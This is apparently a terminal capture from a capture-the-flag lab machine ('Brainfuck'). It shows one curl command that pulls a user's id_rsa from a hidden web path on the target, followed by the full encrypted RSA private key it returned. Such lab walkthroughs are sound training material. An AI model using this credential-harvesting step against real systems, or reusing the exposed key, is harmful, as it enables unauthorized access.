 Brainfuck/exploitation/foothold on master [+?] via v2.7.18 took 122ms
03:32:47 ✗ curl https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa -k
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6904FEF19397786F75BE2D7762AE7382

mneag/YCY8AB+OLdrgtyKqnrdTHwmpWGTNW9pfhHsNz8CfGdAxgchUaHeoTj/rh/
B2nS4+9CYBK8IR3Vt5Fo7PoWBCjAAwWYlx+cK0w1DXqa3A+BLlsSI0Kws9jea6Gi
W1ma/V7WoJJ+V4JNI7ufThQyOEUO76PlYNRM9UEF8MANQmJK37Md9Ezu53wJpUqZ
7dKcg6AM/o9VhOlpiX7SINT9dRKaKevOjopRbyEFMliP01H7ZlahWPdRRmfCXSmQ
zxH9I2lGIQTtRRA3rFktLpNedNPuZQCSswUec7eVVt2mc2Zv9PM9lCTJuRSzzVum
oz3XEnhaGmP1jmMoVBWiD+2RrnL6wnz9kssV+tgCV0mD97WS+1ydWEPeCph06Mem
dLR2L1uvBGJev8i9hP3thp1owvM8HgidyfMC2vOBvXbcAA3bDKvR4jsz2obf5AF+
Fvt6pmMuix8hbipP112Us54yTv/hyC+M5g1hWUuj5y4xovgr0LLfI2pGe+Fv5lXT
mcznc1ZqDY5lrlmWzTvsW7h7rm9LKgEiHn9gGgqiOlRKn5FUl+DlfaAMHWiYUKYs
LSMVvDI6w88gZb102KD2k4NV0P6OdXICJAMEa1mSOk/LS/mLO4e0N3wEX+NtgVbq
ul9guSlobasIX5DkAcY+ER3j+/YefpyEnYs+/tfTT1oM+BR3TVSlJcOrvNmrIy59
krKVtulxAejVQzxImWOUDYC947TXu9BAsh0MLoKtpIRL3Hcbu+vi9L5nn5LkhO/V
gdMyOyATor7Amu2xb93OO55XKkB1liw2rlWg6sBpXM1WUgoMQW50Keo6O0jzeGfA
VwmM72XbaugmhKW25q/46/yL4VMKuDyHL5Hc+Ov5v3bQ908p+Urf04dpvj9SjBzn
schqozogcC1UfJcCm6cl+967GFBa3rD5YDp3x2xyIV9SQdwGvH0ZIcp0dKKkMVZt
UX8hTqv1ROR4Ck8G1zM6Wc4QqH6DUqGi3tr7nYwy7wx1JJ6WRhpyWdL+su8f96Kn
F7gwZLtVP87d8R3uAERZnxFO9MuOZU2+PEnDXdSCSMv3qX9FvPYY3OPKbsxiAy+M
wZezLNip80XmcVJwGUYsdn+iB/UPMddX12J30YUbtw/R34TQiRFUhWLTFrmOaLab
Iql5L+0JEbeZ9O56DaXFqP3gXhMx8xBKUQax2exoTreoxCI57axBQBqThEg/HTCy
IQPmHW36mxtc+IlMDExdLHWD7mnNuIdShiAR6bXYYSM3E725fzLE1MFu45VkHDiF
mxy9EVQ+v49kg4yFwUNPPbsOppKc7gJWpS1Y/i+rDKg8ZNV3TIb5TAqIqQRgZqpP
CvfPRpmLURQnvly89XX97JGJRSGJhbACqUMZnfwFpxZ8aPsVwsoXRyuub43a7GtF
9DiyCbhGuF2zYcmKjR5EOOT7HsgqQIcAOMIW55q2FJpqH1+PU8eIfFzkhUY0qoGS
EBFkZuCPyujYOTyvQZewyd+ax73HOI7ZHoy8CxDkjSbIXyALyAa7Ip3agdtOPnmi
6hD+jxvbpxFg8igdtZlh9PsfIgkNZK8RqnPymAPCyvRm8c7vZFH4SwQgD5FXTwGQ
-----END RSA PRIVATE KEY-----